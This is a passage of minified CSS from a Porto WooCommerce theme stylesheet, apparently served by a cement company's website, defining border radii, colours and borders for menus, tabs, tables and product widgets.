.add-links{font-size:.85em;}ul.pcols-ls-1 li.product-col{max-width:none;flex:0 0 100%;}ul.pwidth-ls-1 .product-image{font-size:1.1em;}ul.pwidth-ls-1 .add-links{font-size:1em;}}@media (min-width:576px){ul.list li.product{-ms-flex:0 0 100%;flex:0 0 100%;max-width:none;}}.wcvashopswatchlabel{border-radius:1px;}.accordion-menu .tip,#header .searchform .autocomplete-suggestion span.yith_wcas_result_on_sale,#header .searchform .autocomplete-suggestion span.yith_wcas_result_featured,#header .menu-custom-block .tip,.mega-menu .tip,#nav-panel .menu-custom-block .tip,#side-nav-panel .menu-custom-block .tip,.sidebar-menu .tip,article.post .post-date .sticky,.post-item .post-date .sticky,article.post .post-date .format,.post-item .post-date .format,.thumb-info .thumb-info-type,.wcvaswatchinput.active .wcvashopswatchlabel{border-radius:2px;}article.post .post-date .month,.post-item .post-date .month{border-radius:0 0 2px 2px;}article.post .post-date .day,.post-item .post-date .day{border-radius:2px 2px 0 0;}.pricing-table h3{border-radius:2px 2px 0 0;}.accordion-menu .arrow,#footer .thumbnail img,#footer .img-thumbnail img,.widget_sidebar_menu,.widget_sidebar_menu .widget-title .toggle,.accordion .card-header,.progress-bar-tooltip,input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="time"],input[type="week"],textarea,select,input[type="submit"],.thumb-info img,.toggle-simple .toggle > label:after,body .btn-sm,body .btn-group-sm > .btn,body .btn-xs,body .btn-group-xs > .btn,.tm-collapse .tm-section-label,body .ads-container,body .ads-container-light,body .ads-container-blue,.chosen-container-single .chosen-single,.woocommerce-checkout .form-row .chosen-container-single .chosen-single,.select2-container .select2-choice,.product-nav .product-popup .product-image img,div.quantity .minus,div.quantity .plus,.gridlist-toggle > a,.wcvaswatchlabel,.widget_product_categories .widget-title .toggle,.widget_price_filter .widget-title .toggle,.widget_layered_nav .widget-title .toggle,.widget_layered_nav_filters .widget-title .toggle,.widget_rating_filter .widget-title .toggle,ul.product_list_widget li .product-image img,.woocommerce-password-strength{border-radius:3px;}.pagination > a:first-child,.pagination > span:first-child,.page-links > a:first-child,.page-links > span:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;}.pagination > a:last-child,.pagination > span:last-child,.page-links > a:last-child,.page-links > span:last-child{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;}.widget_sidebar_menu .widget-title,.member-item.member-item-3 .thumb-info-wrapper img{border-radius:3px 3px 0 0;}body .menu-ads-container{border-radius:0 0 3px 3px;}#header .porto-view-switcher > li.menu-item > a,#header .top-links > li.menu-item > a,#header .searchform .autocomplete-suggestion img,#mini-cart .cart-popup .widget_shopping_cart_content,#header .mobile-toggle,.mega-menu li.menu-item > a > .thumb-info-preview .thumb-info-wrapper,.mega-menu > li.menu-item.active > a,.mega-menu > li.menu-item:hover > a,.mega-menu .wide .popup,.mega-menu .wide .popup li.sub li.menu-item > a,.mega-menu .narrow .popup ul.sub-menu ul.sub-menu,#nav-panel .mobile-menu li > a,.sidebar-menu li.menu-item > a > .thumb-info-preview .thumb-info-wrapper,.sidebar-menu .wide .popup li.menu-item li.menu-item > a,#bbpress-forums div.bbp-forum-author img.avatar,#bbpress-forums div.bbp-topic-author img.avatar,#bbpress-forums div.bbp-reply-author img.avatar,div.bbp-template-notice,div.indicator-hint,.blog-posts-padding .grid-box,.img-rounded,.rounded,.img-thumbnail,.img-thumbnail img,.img-thumbnail .inner,.page-wrapper .fdm-item-image,.share-links a,.tabs,.testimonial.testimonial-style-2 blockquote,.testimonial.testimonial-style-3 blockquote,.testimonial.testimonial-style-4 blockquote,.testimonial.testimonial-style-5 blockquote,.testimonial.testimonial-style-6 blockquote,.thumb-info,.thumb-info .thumb-info-wrapper,.thumb-info .thumb-info-wrapper:after,section.timeline .timeline-date,section.timeline .timeline-box,body .btn,body .btn-md,body .btn-group-md > .btn,div.wpb_single_image .vc_single_image-wrapper.vc_box_rounded,div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow,div.wpb_single_image .vc_single_image-wrapper.vc_box_rounded img,div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow img,div.wpb_single_image .vc_single_image-wrapper.vc_box_border,div.wpb_single_image .vc_single_image-wrapper.vc_box_outline,div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border,div.wpb_single_image .vc_single_image-wrapper.vc_box_border img,div.wpb_single_image .vc_single_image-wrapper.vc_box_outline img,div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border img,div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_3d img,div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon:before,div.wpb_single_image.vc_box_border,div.wpb_single_image.vc_box_outline,div.wpb_single_image.vc_box_shadow_border,div.wpb_single_image.vc_box_border img,div.wpb_single_image.vc_box_outline img,div.wpb_single_image.vc_box_shadow_border img,.flickr_badge_image,.wpb_content_element .flickr_badge_image,.tm-collapse,.tm-box,div.wpcf7-response-output,.success-message-container button,#header .header-contact .nav-top a,#header .header-contact .nav-top span,article .comment-respond input[type="submit"]{border-radius:4px;}.product-image .labels .onhot,.product-image .labels .onsale,.yith-wcbm-badge,.summary-before .labels .onhot,.summary-before .labels .onsale,.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li a,.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li a:hover,.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li span,.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li span:hover,.woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li a,.woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li a:hover,.woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li span,.woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li span:hover,.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen a,.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen a:hover,.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen span,.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen span:hover,.woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen a,.woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen a:hover,.woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen span,.woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen span:hover,.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-label li a,.woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-label li a,.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-label li.chosen a,.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-label li a:hover,.woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-label li.chosen a,.woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-label li a:hover,.shop_table.wishlist_table .add_to_cart{border-radius:4px;}#header .porto-view-switcher > li.menu-item:hover > a,#header .top-links > li.menu-item:hover > a,.mega-menu > li.menu-item.has-sub:hover > a,html #topcontrol,.tabs.tabs-bottom .tab-content,.member-item.member-item-3 .thumb-info,.member-item.member-item-3 .thumb-info-wrapper{border-radius:4px 4px 0 0;}.mega-menu .wide .popup > .inner,.resp-tab-content,.tab-content{border-radius:0 0 4px 4px;}.mega-menu .wide.pos-left .popup,.mega-menu .narrow.pos-left .popup > .inner > ul.sub-menu{border-radius:0 4px 4px 4px;}.mega-menu .wide.pos-right .popup,.mega-menu .narrow.pos-right .popup > .inner > ul.sub-menu{border-radius:4px 0 4px 4px;}.mega-menu .narrow .popup > .inner > ul.sub-menu{border-radius:0 4px 4px 4px;}.owl-carousel.full-width .owl-nav .owl-prev,.owl-carousel.big-nav .owl-nav .owl-prev,.resp-vtabs .resp-tabs-container{border-radius:0 4px 4px 0;}.owl-carousel.full-width .owl-nav .owl-next,.owl-carousel.big-nav .owl-nav .owl-next{border-radius:4px 0 0 4px;}@media (min-width:992px){.header-wrapper.header-side-nav #header .searchform{border-radius:5px;}.header-wrapper.header-side-nav #header .searchform input{border-radius:5px 0 0 5px;}.header-wrapper.header-side-nav #header .searchform button{border-radius:0 5px 5px 0;}}@media (max-width:767px){ul.comments ul.children > li .comment-body,ul.comments > li .comment-body{border-radius:5px;}}ul.comments .comment-block,.pricing-table .plan,.tabs-navigation,.toggle > label,body.boxed .page-wrapper{border-radius:5px;}.add-links .add_to_cart_button.loading.viewcart-style-1:after,.yith-wcwl-add-to-wishlist span.ajax-loading,.add-links .quickview.loading:after,.commentlist li .comment-text,.product-image img,.shop_table,.product-nav .product-popup .product-image,.product-summary-wrap .yith-wcwl-add-to-wishlist a:before,.product-summary-wrap .yith-wcwl-add-to-wishlist span:not(.ajax-loading):before,ul.product_list_widget li .product-image,.widget_recent_reviews .product_list_widget li img{border-radius:5px;}.shop_table thead tr:first-child th:first-child,.shop_table thead tr:first-child td:first-child{border-radius:5px 0 0 0;}.shop_table thead tr:first-child th:last-child,.shop_table thead tr:first-child td:last-child{border-radius:0 5px 0 0;}.shop_table thead tr:first-child th:only-child,.shop_table thead tr:first-child td:only-child{border-radius:5px 5px 0 0;}.shop_table tfoot tr:last-child th:first-child,.shop_table tfoot tr:last-child td:first-child{border-radius:0 0 0 5px;}.shop_table tfoot tr:last-child th:last-child,.shop_table tfoot tr:last-child td:last-child{border-radius:0 0 5px 0;}.shop_table tfoot tr:last-child th:only-child,.shop_table tfoot tr:last-child td:only-child{border-radius:0 0 5px 5px;}@media (max-width:575px){.commentlist li .comment_container{border-radius:5px;}}.br-normal{border-radius:5px !important;}.resp-tabs-list li,.nav-tabs li .nav-link,.tabs-navigation .nav-tabs > li:first-child .nav-link{border-radius:5px 5px 0 0;}.tabs.tabs-bottom .nav-tabs li .nav-link,.tabs-navigation .nav-tabs > li:last-child .nav-link{border-radius:0 0 5px 5px;}.tabs-left .tab-content{border-radius:0 5px 5px 5px;}.tabs-left .nav-tabs > li:first-child .nav-link{border-radius:5px 0 0 0;}.tabs-left .nav-tabs > li:last-child .nav-link{border-radius:0 0 0 5px;}.tabs-right .tab-content{border-radius:5px 0 5px 5px;}.tabs-right .nav-tabs > li:first-child .nav-link{border-radius:0 5px 0 0;}.tabs-right .nav-tabs > li:last-child .nav-link{border-radius:0 0 5px 0;}.resp-tabs-list li:first-child,.nav-tabs.nav-justified li:first-child .nav-link,.nav-tabs.nav-justified li:first-child .nav-link:hover{border-radius:5px 0 0 0;}.nav-tabs.nav-justified li:last-child .nav-link,.nav-tabs.nav-justified li:last-child .nav-link:hover{border-radius:0 5px 0 0;}.resp-tabs-list li:last-child,.tabs.tabs-bottom .nav.nav-tabs.nav-justified li:first-child .nav-link{border-radius:0 0 0 5px;}.tabs.tabs-bottom .nav.nav-tabs.nav-justified li:last-child .nav-link{border-radius:0 0 5px 0;}@media (max-width:575px){.tabs .nav.nav-tabs.nav-justified li:first-child .nav-link,.tabs .nav.nav-tabs.nav-justified li:first-child .nav-link:hover{border-radius:5px 5px 0 0;}.tabs.tabs-bottom .nav.nav-tabs.nav-justified li:last-child .nav-link,.tabs.tabs-bottom .nav.nav-tabs.nav-justified li:last-child .nav-link:hover{border-radius:0 0 5px 5px;}}#mini-cart .cart-popup,#header .main-menu,.sidebar-menu .narrow .popup ul.sub-menu,.btn-3d,.stats-block.counter-with-border,.gmap-rounded,.gmap-rounded .porto_google_map,blockquote.with-borders,.tparrows,.testimonial.testimonial-style-4,body .cart-actions .button,body .checkout-button,body #place_order,body .btn-lg,body .btn-group-lg > .btn,body input.submit.btn-lg,body input.btn.btn-lg[type="submit"],body input.button.btn-lg[type="submit"],body .return-to-shop .button{border-radius:6px;}#header .porto-view-switcher .narrow .popup > .inner > ul.sub-menu,#header .top-links .narrow .popup > .inner > ul.sub-menu{border-radius:0 0 6px 6px;}.mobile-sidebar .sidebar-toggle{border-radius:0 6px 6px 0;}.sidebar-menu .wide .popup,.sidebar-menu .wide .popup > .inner,.sidebar-menu .narrow .popup > .inner > ul.sub-menu{border-radius:0 6px 6px 6px;}.right-sidebar .sidebar-menu .wide .popup,.right-sidebar .sidebar-menu .wide .popup > .inner,.right-sidebar .sidebar-menu .narrow .popup > .inner > ul.sub-menu{border-radius:6px 0 6px 6px;}.widget_product_categories .widget-title,.widget_price_filter .widget-title,.widget_layered_nav .widget-title,.widget_layered_nav_filters .widget-title,.widget_rating_filter .widget-title{border-radius:6px 6px 0 0;}.category-image,.widget_product_categories.closed .widget-title,.widget_price_filter.closed .widget-title,.widget_layered_nav.closed .widget-title,.widget_layered_nav_filters.closed .widget-title,.widget_rating_filter.closed .widget-title{border-radius:6px;}.shop_table.responsive.cart-total tbody tr:first-child th,.shop_table.shop_table_responsive.cart-total tbody tr:first-child th{border-radius:6px 0 0 0;}.shop_table.responsive.cart-total tbody tr:last-child th,.shop_table.shop_table_responsive.cart-total tbody tr:last-child th{border-radius:0 0 0 6px;}.widget_sidebar_menu.closed .widget-title,.img-opacity-effect a img,#content .master-slider,#content-inner-top .master-slider,#content-inner-bottom .master-slider,#content .master-slider .ms-slide .ms-slide-bgcont,#content-inner-top .master-slider .ms-slide .ms-slide-bgcont,#content-inner-bottom .master-slider .ms-slide .ms-slide-bgcont,#content .master-slider .ms-slide .ms-slide-bgvideocont,#content-inner-top .master-slider .ms-slide .ms-slide-bgvideocont,#content-inner-bottom .master-slider .ms-slide .ms-slide-bgvideocont,#content .rev_slider_wrapper,#content-inner-top .rev_slider_wrapper,#content-inner-bottom .rev_slider_wrapper,#content .rev_slider_wrapper li.tp-revslider-slidesli,#content-inner-top .rev_slider_wrapper li.tp-revslider-slidesli,#content-inner-bottom .rev_slider_wrapper li.tp-revslider-slidesli,.porto-links-block{border-radius:7px;}.sidebar-menu > li.menu-item:last-child:hover,.sidebar-menu .menu-custom-block a:last-child:hover{border-radius:0 0 7px 7px;}.porto-links-block .links-title{border-radius:7px 7px 0 0;}.sidebar-menu > li.menu-item:last-child.menu-item-has-children:hover{border-radius:0 0 0 7px;}.right-sidebar .sidebar-menu > li.menu-item:last-child.menu-item-has-children:hover{border-radius:0 0 7px 0;}.br-thick{border-radius:7px !important;}.product-image,.widget_product_categories,.widget_price_filter,.widget_layered_nav,.widget_layered_nav_filters,.widget_rating_filter,.widget_layered_nav .yith-wcan-select-wrapper{border-radius:7px;}.featured-box,.featured-box .box-content,.testimonial blockquote{border-radius:8px;}.page-wrapper .fdm-item-image,.thumb-info{border-width:0;background:none;}.thumb-info-caption .thumb-info-caption-text{padding:15px 0;margin-bottom:0;}.thumb-info-social-icons{padding:0;}.thumb-info-social-icons:first-child{padding:10px 0;}.thumb-info .share-links a{background:#0d4677}.thumb-info .share-links a:hover{opacity:.9}.post-share-advance .share-links a{background:none;}.thumb-info .thumb-info-wrapper:after{background:rgba(33,37,41,0.8);}.dir-arrow{background:transparent url(https://rcmcement.com/wp-content/themes/porto/images/arrows.png) no-repeat 0 0;}.dir-arrow.arrow-light{background:transparent url(https://rcmcement.com/wp-content/themes/porto/images/arrows-dark.png) no-repeat 0 0;}hr,.divider,.slider-title .line,.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line,.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line{background:rgba(0,0,0,0.08);}hr.light{background:rgba(255,255,255,0.06);}.porto-history .thumb{background:transparent url(https://rcmcement.com/wp-content/themes/porto/images/history-thumb.png) no-repeat 0 0;}.add-links .add_to_cart_button.loading.viewcart-style-1:after,.yith-wcwl-add-to-wishlist span.ajax-loading,.add-links .quickview.loading:after,.wcml-switcher li.loading,ul.product_list_widget li .ajax-loading{background-color:#fff;}.porto-products.title-border-bottom > .section-title,.porto-related-products .slider-title,.porto-products.title-border-middle > .section-title .inline-title:before{border-bottom:1px solid rgba(0,0,0,.08);}#header.sticky-header .header-main.sticky,#header.sticky-header .main-menu-wrap,.fixed-header #header.sticky-header .main-menu-wrap{box-shadow:0 1px 0 0 rgba(0,0,0,0.06);}#mini-cart .cart-popup .widget_shopping_cart_content{background:#fff;}.mega-menu li.menu-item > a > .thumb-info-preview .thumb-info-wrapper,.sidebar-menu li.menu-item > a > .thumb-info-preview .thumb-info-wrapper{background:#fff;}.mega-menu .wide .popup > .inner,.sidebar-menu .wide .popup > .inner{background:#fff;}.mega-menu .wide .popup li.sub > a,.sidebar-menu .wide .popup li.sub > a{color:#333;}.mega-menu .wide li.menu-item li.menu-item > a:hover{background:#f4f4f4;}@media (max-width:991px){.mobile-sidebar,.mobile-sidebar .sidebar-toggle{background:#fff;}}.widget_sidebar_menu .widget-title .toggle{color:#ccc;background:#fff;border:1px solid #ccc;}.sidebar-menu > li.menu-item > a,.sidebar-menu .menu-custom-block a{border-top:1px solid #ddd;}.blog-posts article,.member-row-advanced .member:not(:last-child){border-bottom:1px solid rgba(0,0,0,0.06);}.blog-posts-padding .grid-box{border:1px solid #e5e5e5;background:#fff;}article.post .post-date .day,.post-item .post-date .day,ul.comments .comment-block{background:#f4f4f4;}.post-item-small{border-top:1px dotted #ececec;}article.portfolio .comment-respond{border-top:1px solid rgba(0,0,0,0.06);}ul.comments .comment-arrow{border-right:15px solid #f4f4f4;}@media (max-width:767px){ul.comments li{border-left:8px solid #ddd;padding-left:10px;}}.vc_progress_bar .vc_single_bar.progress,.progress{background:#fafafa;}.section-dark .vc_progress_bar .vc_single_bar.progress{background:#343a40;}.btn-default{color:#666;}[type="submit"].btn-default{color:#333;}.btn-default.btn:hover{color:#333;}.owl-carousel.top-border{border-top:1px solid #dbdbdb;}.slick-slider .slick-dots li i{color:#d6d6d6;}.porto-ajax-loading:after{background-color:#fff;}hr.solid,.divider.divider-solid,.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.solid,.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.solid{background:rgba(0,0,0,0.06);}.divider i{background:#fff;}.divider.divider-style-2 i{background:#f4f4f4;}.divider.divider-style-3 i,.divider.divider-style-4 i{border:1px solid #cecece;}.divider.divider-style-4 i:after{border:3px solid #f4f4f4;}.divider.divider-small hr{background:#555;}.divider.divider-small.divider-light hr{background:#ddd;}hr.dashed:after,.divider.dashed:after,.vc_separator .vc_sep_holder.vc_sep_holder_l .vc_sep_line.dashed:after,.vc_separator .vc_sep_holder.vc_sep_holder_r .vc_sep_line.dashed:after{border:1px dashed rgba(0,0,0,0.06);}.stats-block.counter-with-border,blockquote.with-borders,.vc_general.vc_cta3.vc_cta3-style-custom{border-top:1px solid #dfdfdf;border-bottom:1px solid #dfdfdf;border-left:1px solid #ececec;border-right:1px solid #ececec;}.featured-box{background:#fff;border-bottom:1px solid #dfdfdf;border-left:1px solid #ececec;border-right:1px solid #ececec;}.resp-tab-content{border:1px solid #eee;}.featured-boxes-style-6 .featured-box .icon-featured,.feature-box.feature-box-style-6 .feature-box-icon,.porto-sicon-wrapper.featured-icon .porto-icon{border:1px solid #cecece;}.featured-boxes-style-6 .featured-box .icon-featured:after{border:5px solid #f4f4f4;}.featured-boxes-flat .featured-box .box-content,.featured-boxes-style-8 .featured-box .icon-featured{background:#fff;}.featured-boxes-style-3 .featured-box .icon-featured,body #wp-link-wrap{background:#fff;}.featured-boxes-style-5 .featured-box .box-content h4,.featured-boxes-style-6 .featured-box .box-content h4,.featured-boxes-style-7 .featured-box .box-content h4{color:#343a40;}.featured-boxes-style-5 .featured-box .icon-featured,.featured-boxes-style-6 .featured-box .icon-featured,.featured-boxes-style-7 .featured-box .icon-featured{background:#fff;border:1px solid #dfdfdf;}.featured-box-effect-1 .icon-featured:after{box-shadow:0 0 0 3px #fff;}.feature-box.feature-box-style-2 h4,.feature-box.feature-box-style-3 h4,.feature-box.feature-box-style-4 h4,.widget.twitter-tweets .fa-twitter{color:#212529;}.feature-box.feature-box-style-6 .feature-box-icon:after,.porto-sicon-wrapper.featured-icon .porto-icon:after{border:3px solid #f4f4f4;}input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="time"],input[type="week"],textarea,.form-control,select{background-color:#fff;color:#777;border-color:rgba(0,0,0,0.09);}.form-control:focus,.btn-default.btn{border-color:rgba(0,0,0,0.09);}.btn-default.btn{border-bottom-color:rgba(0,0,0,.2)}body #wp-link-wrap #link-modal-title{background:#fcfcfc;border-bottom:1px solid #dfdfdf;}body #wp-link-wrap .submitbox{background:#fcfcfc;border-top:1px solid #dfdfdf;}.heading.heading-bottom-border h1{border-bottom:5px solid #dbdbdb;padding-bottom:10px;}.heading.heading-bottom-border h2,.heading.heading-bottom-border h3{border-bottom:2px solid #dbdbdb;padding-bottom:10px;}.heading.heading-bottom-border h4,.heading.heading-bottom-border h5,.heading.heading-bottom-border h6{border-bottom:1px solid #dbdbdb;padding-bottom:5px;}.heading.heading-bottom-double-border h1,.heading.heading-bottom-double-border h2,.heading.heading-bottom-double-border h3{border-bottom:3px double #dbdbdb;padding-bottom:10px;}.heading.heading-bottom-double-border h4,.heading.heading-bottom-double-border h5,.heading.heading-bottom-double-border h6{border-bottom:3px double #dbdbdb;padding-bottom:5px;}.heading.heading-middle-border:before{border-top:1px solid #dbdbdb;}.heading.heading-middle-border h1,.heading.heading-middle-border h2,.heading.heading-middle-border h3,.heading.heading-middle-border h4,.heading.heading-middle-border h5,.heading.heading-middle-border h6,.dialog{background:#fff;}h1,h2,h3,h4,h5,h6{color:#212529;}.popup-inline-content,.mfp-content .ajax-container,.loading-overlay{background:#fff;}.fontawesome-icon-list > div,.sample-icon-list > div{color:#222;}.content-grid .content-grid-item:before{border-left:1px solid #dadada;}.content-grid .content-grid-item:after{border-bottom:1px solid #dadada;}.content-grid.content-grid-dashed .content-grid-item:before{border-left:1px dashed #dadada;}.content-grid.content-grid-dashed .content-grid-item:after{border-bottom:1px dashed #dadada;}ul.nav-list li a,ul[class^="wsp-"] li a{border-bottom:1px solid rgba(0,0,0,0.06);}ul.nav-list.show-bg-active .active > a,ul.nav-list.show-bg-active a.active,ul[class^="wsp-"].show-bg-active .active > a,ul[class^="wsp-"].show-bg-active a.active{background-color:#f5f5f5;}ul.nav-list.show-bg-active .active > a:hover,ul.nav-list.show-bg-active a.active:hover,ul[class^="wsp-"].show-bg-active .active > a:hover,ul[class^="wsp-"].show-bg-active a.active:hover{background-color:#eee;}.page-wrapper .fdm-item-image{background-color:#fff;border:1px solid #ddd;padding:0;}.pricing-table li{border-top:1px solid #ddd;}.pricing-table h3{background-color:#eee;}.pricing-table .plan-price{background:#fff;border:5px solid #fff;box-shadow:0 5px 20px #ddd inset,0 3px 0 #999 inset;}.pricing-table .most-popular{border:3px solid #ccc;}.pricing-table .most-popular h3{background-color:#666;text-shadow:0 1px #555;}.pricing-table .plan-ribbon{background-color:#bfdc7a;}.pricing-table .plan{background:#fff;border:1px solid #ddd;}.pricing-table-sm .plan-price{border:3px solid #fff;box-shadow:0 5px 20px #ddd inset,0 3px 0 #999 inset;}.pricing-table-flat .plan-btn-bottom li:last-child{border-bottom:1px solid #ddd;}.section{background-color:#f4f4f4;border-top:5px solid #f1f1f1;}.porto-map-section .map-content{background-color:rgba(247,247,247,0.5);}@media (max-width:767px){.resp-tab-content,.resp-vtabs .resp-tab-content{border-color:#ddd;}}.resp-tabs-list{border-bottom:1px solid #eee;}.resp-tabs-list li,.resp-tabs-list li:hover,.nav-tabs li .nav-link,.nav-tabs li .nav-link:hover{background:#f4f4f4;border-left:1px solid #eee;border-right:1px solid #eee;border-top:3px solid #eee;}.resp-tabs-list li.resp-tab-active{background:#fff;border-left:1px solid #eee;border-right:1px solid #eee;}.resp-vtabs .resp-tabs-container{border:1px solid #eee;background:#fff;}.resp-vtabs .resp-tabs-list li:first-child{border-top:1px solid #eee !important;}.resp-vtabs .resp-tabs-list li:last-child{border-bottom:1px solid #eee !important;}.resp-vtabs .resp-tabs-list li,.resp-vtabs .resp-tabs-list li:hover{border-left:3px solid #eee;}.resp-vtabs .resp-tabs-list li.resp-tab-active{background:#fff;}h2.resp-accordion{background:#f5f5f5 !important;border-color:#ddd;}h2.resp-accordion:first-child{border-top-color:#ddd !important;}h2.resp-tab-active{background:#f5f5f5 !important;border-bottom:1px solid #ddd !important;}.resp-easy-accordion .resp-tab-content{border-color:#ddd;background:#fff;}.resp-easy-accordion .resp-tab-content:last-child{border-color:#ddd !important;}.nav-tabs{border-bottom-color:#eee;}.nav-tabs li .nav-link:hover{border-top-color:#ccc;}.nav-tabs li.active a,.nav-tabs li.active a:hover,.nav-tabs li.active a:focus{background:#fff;border-left-color:#eee;border-right-color:#eee;border-top:3px solid #ccc;}.tab-content{background:#fff;border-color:#eee;}.tabs.tabs-bottom .tab-content,.tabs.tabs-bottom .nav-tabs{border-bottom:none;border-top:1px solid #eee;}.tabs.tabs-bottom .nav-tabs li .nav-link{border-bottom-color:#eee;border-top:1px solid #eee !important;}.tabs.tabs-bottom .nav-tabs li .nav-link:hover{border-bottom-color:#ccc;}.tabs.tabs-bottom .nav-tabs li.active a,.tabs.tabs-bottom .nav-tabs li.active a:hover,.tabs.tabs-bottom .nav-tabs li.active a:focus{border-bottom:3px solid #ccc;border-top-color:transparent !important;}.tabs-vertical{border-top-color:#eee;}.tabs-left .nav-tabs > li:last-child .nav-link,.tabs-right .nav-tabs > li:last-child .nav-link,.nav-tabs.nav-justified li .nav-link,.nav-tabs.nav-justified li .nav-link:hover,.nav-tabs.nav-justified li .nav-link:focus{border-bottom:1px solid #eee;}.tabs-left .nav-tabs > li .nav-link{border-right:1px solid #eee;border-left:3px solid #eee;}.tabs-left .nav-tabs > li.active .nav-link,.tabs-left .nav-tabs > li.active .nav-link:hover,.tabs-left .nav-tabs > li.active .nav-link:focus{border-right-color:#fff;}.tabs-right .nav-tabs > li .nav-link{border-right:3px solid #eee;border-left:1px solid #eee;}.tabs-right .nav-tabs > li.active .nav-link,.tabs-right .nav-tabs > li.active .nav-link:hover,.tabs-right .nav-tabs > li.active .nav-link:focus{border-left-color:#fff;}.nav-tabs.nav-justified li.active .nav-link,.nav-tabs.nav-justified li.active .nav-link:hover,.nav-tabs.nav-justified li.active .nav-link:focus{background:#fff;border-left-color:#eee;border-right-color:#eee;border-top-width:3px;border-bottom:1px solid #fff;}.tabs.tabs-bottom .nav.nav-tabs.nav-justified li .nav-link{border-top:1px solid #eee;}.tabs.tabs-bottom .nav.nav-tabs.nav-justified li.active .nav-link,.tabs.tabs-bottom .nav.nav-tabs.nav-justified li.active .nav-link:hover,.tabs.tabs-bottom .nav.nav-tabs.nav-justified li.active .nav-link:focus{border-top:1px solid #fff;}.tabs-navigation .nav-tabs > li:first-child .nav-link{border-top:1px solid #eee !important;}.tabs-navigation .nav-tabs > li.active .nav-link,.tabs-navigation .nav-tabs > li.active .nav-link:hover,.tabs-navigation .nav-tabs > li.active .nav-link:focus{border-left-color:#eee;border-right-color:#eee;}.tabs.tabs-simple .nav-tabs > li .nav-link,.tabs.tabs-simple .nav-tabs > li .nav-link:hover,.tabs.tabs-simple .nav-tabs > li .nav-link:focus{border-bottom-color:#eee;}.testimonial .testimonial-author strong{color:#111;}.testimonial.testimonial-style-3 blockquote{background:#f2f2f2;}.testimonial.testimonial-style-3 .testimonial-arrow-down{border-top:10px solid #f2f2f2 !important;}.testimonial.testimonial-style-4{border-top-color:#dfdfdf;border-bottom-color:#dfdfdf;border-left-color:#ececec;border-right-color:#ececec;}.testimonial.testimonial-style-5 .testimonial-author{border-top:1px solid #f2f2f2;}.thumb-info.thumb-info-bottom-info:not(.thumb-info-bottom-info-dark) .thumb-info-title{background:#fff;}.thumb-info.thumb-info-bottom-info:not(.thumb-info-bottom-info-dark) .thumb-info-inner{color:#212529;}.thumb-info-side-image{border:1px solid #ddd;}section.timeline .timeline-date{border:1px solid #e5e5e5;background:#fff;text-shadow:0 1px 1px #fff;}section.timeline .timeline-title{background:#f4f4f4;}section.timeline .timeline-box{border:1px solid #e5e5e5;background:#fff;}section.timeline .timeline-box.left:after{background:#fff;border-right:1px solid #e5e5e5;border-top:1px solid #e5e5e5;}section.timeline .timeline-box.right:after{background:#fff;border-left:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;}section.exp-timeline .timeline-box.right:after{border:none;}.toggle > label{background:#f4f4f4;}.toggle > label:hover{background:#f5f5f5;}.toggle.active > label{background:#f4f4f4;}.toggle-simple .toggle > label,.toggle-simple .toggle.active > label{color:#212529;}div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border,div.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,.product-image,.product-image .viewcart,.product-image .stock{background:#fff;}div.wpb_single_image .vc_single_image-wrapper.vc_box_outline.vc_box_border_grey,div.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle.vc_box_border_grey{background:#fff;border-color:#ddd;}.toggle-simple .toggle.active > label{color:#212529;}.porto-links-block .links-title{color:#465157;}.porto-links-block li.porto-links-item > a,.porto-links-block li.porto-links-item > span{border-top:1px solid #ddd;}.widget > div > ul,.widget > ul{border-bottom-color:rgba(0,0,0,0.06);}.widget > div > ul li,.widget > ul li{border-top-color:rgba(0,0,0,0.06);}.widget .tagcloud a,.skill-list a,.skill-list a:hover{background:#212529;color:#fff;}.flickr_badge_image,.wpb_content_element .flickr_badge_image{background:#fff;}.sidebar-content .widget.widget_wysija,.sidebar-content .wpcf7-form .widget_wysija{background:#f4f4f4;}.tm-collapse .tm-section-label{background:#f5f5f5;}.tm-box{border:1px solid #ddd;}body.boxed .page-wrapper,#content-top,#content-bottom,.member-item.member-item-3 